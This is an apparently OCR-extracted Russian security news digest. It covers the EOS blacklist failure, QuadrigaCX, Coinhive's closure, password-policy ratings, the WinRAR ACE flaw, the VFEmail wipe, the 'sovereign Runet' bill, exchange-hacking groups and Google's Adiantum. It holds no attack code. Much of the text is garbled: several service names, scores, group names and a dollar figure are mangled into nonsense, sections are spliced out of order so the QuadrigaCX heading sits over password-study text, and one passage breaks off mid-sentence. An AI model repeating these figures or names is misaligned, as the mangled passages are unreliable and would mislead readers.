## ПОРНОАК КАУНТЫ УГОНЯЮТ В **2** РАЗА ЧАЩЕ

Средняя цена за один аккаунт на черном рынке составляет 5–10 долларов США.

Грустная история произошла с неизвестным владельцем криптовалюты EOS. 22 февраля 2019 года он обнаружил, что его аккаунт был скомпрометирован, после чего следовал «штатной» процедуре, которая защищает блокчейн EOS и его пользователей от злоумышленников.

К сожалению, эта процедура дала сбой. Как объяснили представители производителя блоков EOS42, чтобы механизм работал как должно, свои черные списки должны обновить все производители блоков - если хотя бы кто-то один этого не сделает, взломанный аккаунт может быть опустошен. Именно это и произошло с неназванным пользователем, который в итоге лишился 2,06 миллиона EOS (7,7 миллиона долларов США по курсу на момент инцидента).

В итоге злоумышленники успели вывести токены жертвы сразу на несколько бирж. Вскоре после публикации отчета EOS42 представители биржи Huobi заморозили аккаунт злоумышленника, но, увы, аналогичным образом поступили не все биржи, и в руках преступников остались немалые деньги.

## **Банкротство QuadrigaCX**

Специалисты компании Digital Security протестировали парольные политики 157 ВЕБ-СЕР-**ВИСОВ**, включая социальные сети, почтовые клиенты, облачные хранилища и интернет-банкинг. Эксперты выяснили, какие сайты предъявляют самые строгие требования к созданию паролей и таким образом потенциально безопасны, какие рекомендации по защите аккаунтов даются пользователям и при использовании каких сайтов пользователь, скорее всего, станет жертвой злоумышленника.



Согласно информации, опубликованной на сайте самой биржи (ныне неработающей), администрация QuadrigaCX уже обратилась в верховный суд Новой Шотландии, надеясь получить правовую помощь и урегулировать начинающийся конфликт с пользователями.

Социальные сети практически не контролируют создание паролей пользователями, что в результате приводит к повышенному риску взлома. **FACEBOOK** заработал В баллов из возможных 11,5 и занял первое место среди протестированных соцсетей, на втором - STACKEX-**CHANGE**, на третьем месте - «ОДНОКЛАССНИКИ».

Прошли проверку также и почтовые сервисы. Они оказались лидерами по безопасности парольных политик. Их рейтинг выглядит так: <mark>UUILUUK</mark> — IU баллов, LIMHIL — У баллов, и YHHUU — /,5 балла, ЖНЦЕКС — 5 баллов, <del>РНМDЛЕР</del> — I,5 балла. **OUTLOOK - 10 Gannob, GMAIL - 9 Gannob, MAIL**  $Y$ AHOO  $-7,5$  балла,  $X$ HQEKC  $-6$  баллов,  $Y$ AM5AEP  $-1,5$ 

По данным CCN, доступ к холодному кошельку биржи пытались получить самыми разными средствами, в том числе нанимали сторонних специалистов для взлома ноутбука Коттена, однако все эти попытки не увенчались успехом. В распоряжении издания CoinDesk оказались судебные документы по это‐

Нужно сказать, что раздосадованные пользователи и представители СМИ по‐прежнему считают, что в этой истории очень много белых пятен. К при‐ меру, издание The Wall Street Journal провело собственное расследование и утверждает, что одновременно с подачей заявления о банкротстве с QuadrigaCX были выведены от 10 до 24,7 миллиона долларов. Другое рас‐ следование, проведенное журналистами CoinDesk, выявило, что еще за несколько дней до смерти Коттена с биржи вывели около 9000 ETH, распределив их по счетам на Binance, Kraken и Poloniex.

В свою очередь, представители Coinbase, тоже попытавшиеся разобрать‐ ся в этом запутанном деле, считают, что экзит‐скама все же не было, а проб‐ лемы у QuadrigaCX начались почти два года назад. Летом 2017 года баг в смарт-контракте обернулся для биржи многомиллионными убытками, и, по мнению Coinbase, администрация не смогла вернуть QuadrigaCX в строй — у биржи давно не хватало денег.

## **Coinhive закрывается**

Разработчики сервиса Coinhive, который задумывался как легальная и простая альтернатива классической баннерной рекламе, но приобрел огромную популярность среди преступников, анонсировали скорое закрытие своего проекта. Администрация Coinhive призналась, что после последнего хардфорка Monero хешрейт упал более чем на 50%. Также на решение разработ‐ чиков Coinhive повлиял общий обвал криптовалютного рынка, так как XMR потеряла около 85% стоимости по сравнению с прошлым годом.

Сообщается, что Coinhive официально прекратит работу 8 марта 2019 года, а у зарегистрированных пользователей будет время до 30 апре‐ ля, чтобы вывести деньги со своих аккаунтов.

Напомню, что Coinhive появился осенью 2017 года и тогда продвигался как альтернатива классической баннерной рекламе. В итоге Coinhive лишь породил масштабное явление, которое ИБ‐специалисты назвали криптодже‐ кингом, или браузерным майнингом. Пользователям стало достаточно «неудачно» зайти на какой‐либо сайт, в код которого встроен специальный JavaScript Coinhive (или другого аналогичного сервиса, коих вскоре появи‐ лись десятки), и ресурсы машин жертв уже использовались для добычи криптовалюты Monero.

Основная проблема заключалась в том, что Coinhive быстро полюбился киберпреступникам и владельцы сайтов далеко не всегда знали о наличии майнинговых скриптов в коде их ресурсов. Дело в том, что сайты стали все чаще подвергаться взлому с целью интеграции таких скриптов. Различные ресурсы, вклю чая интернет‐магазины и правительственные сайты, буквально взламывали тысячами, а майнинговые скрипты проникали даже в рекламу на YouTube, браузерные расширения и мобильные приложения. Уже в 2018 году операторы сервиса Coinhive, который по‐прежнему оста‐ вался самым популярным и используемым, [признались](https://xakep.ru/2018/02/16/coinhive-inteview/), что вовсе не желали создавать инструмент для обогащения киберпреступников, и прямо осудили действия злоумышленников. Также создатели Coinhive с сожалением констатировали, что репутация их проекта оставляет желать лучшего, а название Coinhive практически стало синонимом определенной группы киберпрес‐ туплений. В итоге к настоящему моменту Coinhive и его скрипты давно внесены в черные списки антивирусов, блокировщиков контента и считаются малварью, хотя авторы проекта и готовы с этим поспорить. Известный ИБ‐эксперт Джером Сегура (Jérôme Segura) из компании Mal‐ warebytes отмечает, что пик криптоджекинговой активности действительно пришелся на конец 2017 — начало 2018 года и эта активность стала снижаться параллельно падению курсов и интереса к криптовалютам. Очевидно, доходы от простого браузерного майнинга начали падать и преступники пытались переключиться, например, на IoT‐устройства (достаточно вспом‐ нить [заражение](https://xakep.ru/2018/08/03/mikrotik-under-attack/) 200 тысяч роутеров MikroTik). Сегура говорит, что популярность Coinhive также стала снижаться, хотя один из прямых конкурентов сервиса, CoinIMP, напротив, даже демонстри‐ ровал некоторый рост. И хотя в этом месяце [стало известно](https://xakep.ru/2019/02/26/drupal-bug-under-attack/), что злоумышленники активно используют новую уязвимость в Drupal и заражают сайты не чем иным, как майнинговыми скриптами CoinIMP, Сегура убежден, что это скорее исключение из общей картины и в целом тренд криптоджекинга уже практически сошел на нет.

## **Черные списки EOS**

Данный механизм подразумевает, что пострадавший уведомляет о слу‐ чившемся 21 производителя блоков (по сути, это наиболее эффективные майнеры EOS, которых голосованием выбирает сообщество), после чего они должны внести скомпрометированный аккаунт EOS в черные списки. На эти черные списки полагаются криптовалютные обменники и биржи, чтобы своевременно банить хакеров и не позволять им выводить похищенные средс‐ тва.

Со общается, что черные списки вовремя не обновили представители платформы games.eos, занимающейся разработкой игр для блокчейна EOS и вошедшей в число 21 производителя блоков совсем недавно.

Теперь представители EOS42 предложили пересмотреть систему работы черных списков и сделать ее более демократичной. Применяющийся в нас‐ тоящее время подход в EOS42 называют уязвимым, ведь, как показал данный случай, злоумышленникам достаточно скомпрометировать хотя бы одного производителя блоков, например пообещав «награду» за несвоевременное обновление черного списка. В EOS42 предлагают вовсе убрать право такого «вето» для производителей блоков и использовать обнуление ключей для аккаунтов из черного списка, что в теории также может позволить постра‐ давшим вернуть свои средства.

## НАДЕЖНОСТЬ ПАРОЛЕЙ

Оказалось, игровые сервисы со временем (сравнивали с аналогичным исследова‐ нием 2015 года) стали лучше заботиться о парольных политиках, в отличие от платежных сис‐ тем.

Победитель прошлого рейтинга платежных сервисов <mark>WEBMONEY</mark> в этот раз заработал -0,5 и сместился на последнее место, а первое место занял **SKRILL**.





# УЯЗВИМОСТЬ WINRAR

Специалисты компании Check Point обнаружили серьезную уязвимость в Win-RAR и продемонстрировали эксплуатацию данной проблемы. Исследователи предупредили, что всем 500 миллионам пользователей WinRAR может угрожать опасность, так как найденный баг существует примерно 19 лет (sic!).

Логический баг, найденный аналитиками, связан со сторонней библиотекой UNACEV2.DLL, которая входит в состав практически всех версий архиватора с незапамятных времен. Данная библиотека не обновлялась с 2005 года и отвечает за распаковку архивов формата АСЕ. Если учесть возраст библиотеки, совсем неудивительно, что исследователи Check Point обнаружили связанные с ней проблемы.

Оказалось, что можно создать специальный архив АСЕ, который при распаковке сможет расположить вредоносный файл в произвольном месте, в обход фактического пути для распаковки архива. К примеру, таким образом исследователям удалось поместить малварь в директорию Startup, откуда вредонос будет запускаться при каждом включении и перезагрузке системы.

Найденные специалистами проблемы (CVE-2018-20250, CVE-2018-20251, CVE-2018-20252 и CVE-2018-20253) были устранены с релизом WinRAR 5.70 Beta 1 в январе текущего года. Так как доступ к исходным кодам UNACEV2.DLL оказался давно утрачен, было принято решение отказаться от поддержки формата АСЕ вовсе.

Специалисты настоятельно рекомендовали пользователям как можно скорее установить обновления, а также проявить бдительность и до установки патчей не открывать архивы АСЕ, полученные от неизвестных источников (например, от незнакомцев по почте).

Спустя всего неделю после публикации данных о проблеме эксперты 360 Threat Intelligence Center сообщили, что свежая уязвимость уже находится под атакой. Как и опасались аналитики, спамеры начали прикладывать к своим посланиям вредоносные архивы, которые при распаковке заражают машину пострадавшего бэкдором.

Как и в примере, который приводили исследователи Check Point, малварь разархивируется прямиком в директорию Startup. Отмечается, что при включенном UAC вредоносу попросту не хватит прав и WinRAR сообщит, что в доступе было отказано, а операция завершилась неудачей.



## **KOHELL VFEMAIL**

Защищенный почтовый сервис VFEmail вряд ли снова заработает в полном объеме. 11 февраля 2019 года неизвестные злоумышленники проникли на американские серверы проекта и уничтожили все данные: отформатировали диски на всех машинах, в результате чего были потеряны все виртуальные машины, все бэкапы и файловый сервер.



→«Да, VFEmail практически полностью уничтожен. Скорее всего, он уже не вернется. Никогда не думал, что кого-то будет настолько волновать мой безвозмездный труд, что его захотят целиком и полностью уничтожить» - основатель VFEmail Рик Ромеро (Rick Romero) у себя в Twitter

# СУВЕРЕННЫЙ РУНЕТ

В декабре 2018 года сенаторы Андрей Клишас и Людмила Боковая, а также депутат Андрей Луговой внесли в Госдуму законопроект № 608767-7, направленный на защиту устойчивой работы Рунета. Документ быстро стал известен как законопроект о «суверенном интернете» или «об изоляции Рунета», он предусматривает внесение поправок в законы «О связи» и «Об информации, информационных технологиях и о защите информации».

Законопроект направлен на защиту Рунета от внешних угроз и должен позволить российским властям контролировать точки соединения российского сегмента интернета с внешним миром. То есть в случае необходимости инфраструктура Рунета должна быть способна работать в полной изоляции. Причем в пояснительной записке к документу сказано, что тот «подготовлен с учетом агрессивного характера принятой в сентябре 2018 года стратегии национальной кибербезопасности США, где декларируется принцип сохранения мира силой».

Законопроект определяет необходимые правила маршрутизации трафика. Еще одна цитата из пояснительной записки: «Создается возможность для минимизации передачи за рубеж данных, которыми обмениваются между собой российские пользователи. Определяются трансграничные линии связи и точки обмена трафиком. Их владельцы, операторы связи обязываются при возникновении угрозы обеспечить возможность централизованного управления трафиком».

12 февраля 2019 года законопроект был принят в первом чтении, и на страницах «Роскомсвободы» уже можно найти подробную расшифровку заседания Госдумы.

Напомню, что ранее один из авторов инициативы Андрей Клишас утверждал, что на исполнение закона будет потрачено 20 миллиардов рублей. При этом в обосновании к законопроекту он писал, что бюджетных средств на его инициативу практически не потребуется. Затем «Интерфакс» сообщил, ближайшие три года на законопроект планируют **HTO** B потратить более 1,8 миллиарда рублей и средства на создание Центра управления сетью связи общего пользования предусмотрены в бюджете на 2019 год в размере почти 600 миллионов рублей. Обсуждение в Госдуме, к сожалению, ясности не добавило, и в вопросах финансирования проекта по-прежнему таится множество неизвестных.

Также стоит отметить, что ранее законопроект уже раскритиковали эксперты и представители отрасли. Так, члены Экспертного совета при Правительстве РФ сообщали, что законопроект имеет недостаточно прозрачные цели, предлагает дублировать полномочия разных органов, не конкретизирует, «в чем конкретно состоят угрозы», а реализация законопроекта на деле, скорее всего, потребует огромных финансовых вливаний.

## 60% БИРЖ ВЗЛОМАНЫ 2 ХАК-ГРУППАМИ

По данным аналитической фирмы Chainalysis, всего 2 хакерские группы ответственны за 60% публично известных инцидентов, связанных с атаками на криптовалютные биржи. Исследователи подсчитали, что преступники похитили уже около | МИЛЛИНРЦН долларов.

В докладе экспертов группировки фигурируют под кодовыми названиями ПГРНП и ВЕТП. При этом в документе сказано, что более крупная группировка, HLPHH, представляет собой огромную организацию с жестким контролем и далеко не всегда преследует только финансовую выгоду. В свою очередь, группа **ВЕТЕ** намного меньше, организована хуже и интересуется исключительно деньгами.

Один «средний» взлом приносит хакерам из этих групп порядка 90 000 000 долларов США.

В среднем похищенные с бирж средства перемещаются около 5000 раз. После этого преступники, как правило, выжидают порядка 40 дней и лишь потом начинают конвертировать криптовалюту в фиат.

По меньшей мере 50% похищенных средств обналичиваются через сервисы конвертации в течение 112 дней после инцидента, и 75% средств обналичиваются спустя 168 дней.

При этом группа ПСРНА относится к «запутыванию следов» ответственнее своих «коллег», но и обналичивает украденное быстрее. Так, зачастую украденная криптовалюта проходит через 15 000 и более транзакций, и 75% похищенных средств обналичиваются в течение  $30$  дней после атаки. Участники группы **ВЕТА**, в свою очередь, предпочитают выжидать от **6 ДО 18** месяцев.

# ШИФРОВАНИЕ И FI-**DO2 ДЛЯ ВСЕХ**

В этом месяце разработчики Google порадовали пользователей мобильных устройств сразу двумя хорошими новостями.

Во-первых, в начале месяца был представлен новый метод шифрования Adiantum, который ориентирован на бюджетные устройства, где использование AES невозможно. Дело в том, что пользователям Android доступна поддержка алгоритма шифрования AES (Advanced Encryption Standard), который отлично работает с новейшими процессорами за счет ARMv8 Cryptography Extensions. Однако на менее мощных устройствах, начиная от бюджетных смартфонов и заканчивая умными часами и телевизорами, возможны проблемы. Такие гаджеты оснащены менее мощными процессорами, где аппаратной поддержки AES «из коробки» попросту нет (например, ARM Cor $text-A7).$ 

Инженеры Google объясняют, что на таких устройствах AES работает настолько медленно, что это портит пользователю весь опыт взаимодействия с устройством. И хотя шифрование хранилища стало обязательным условием еще в 2015 году, с релизом Android 6.0, маломощные устройства были «освобождены» от этого, так как при включении AES они больше тормозят, чем работают. В таких случаях шифрование либо отключено по умолчанию во избежание проблем, либо вообще удалено из Android.

Именно для таких устройств и был создан Adiantum, представляющий собой реальную альтернативу AES-128-CBC-ESSIV и AES-256-XTS. Разработчики приводят простой пример: на процессоре ARM Cortex-A7 Adiantum выполняет шифрование и дешифрование в секторах размером 4096 байт с показателями около 10,6 цикла на байт, что примерно в пять раз быстрее AES-256-XTS.

## Performance

Cortex-A7, 1.19GHz

